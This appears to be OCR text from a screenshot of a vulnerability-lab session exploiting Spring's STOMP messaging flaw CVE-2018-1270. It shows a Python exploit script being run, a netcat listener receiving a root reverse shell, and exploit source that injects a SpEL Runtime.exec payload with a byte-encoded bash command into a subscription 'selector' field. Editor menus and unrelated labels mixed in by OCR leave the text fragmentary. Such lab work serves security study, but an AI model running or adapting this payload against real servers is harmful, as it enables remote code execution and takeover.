 F:\java_vul\spring>python cve-2018-1270.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
F:\java_vul\spring>
镜像信息
访问地址: vulfocus.fofa.so:11
spring 代码执行 (CVE-2017-4971)
Quick connect...
3. Aliyun2
Sessions
ols
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received on 60592
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c2ea385e754b:/#
F:\java_vul\spring\cve-2018-1270.py - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
untitled cve-2018-1270.py
61 'accept-version': '1.1,1.0',
62 'heart-beat': '10000,10000'
63 })
64 sockjs.send('subscribe', {
65 # 要执行的spel表达式
66 'selector': "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123,1
67 'id': 'sub-0',
68 # 订阅地址
69 'destination': '/topic/greetings'
70 })
71
72 data = json.dumps({'name': 'fortest'})
73 sockjs.send('send', {
74 'content-length': len(data),
75 # 发送消息
76 'destination': '/app/hello'
77 }, data)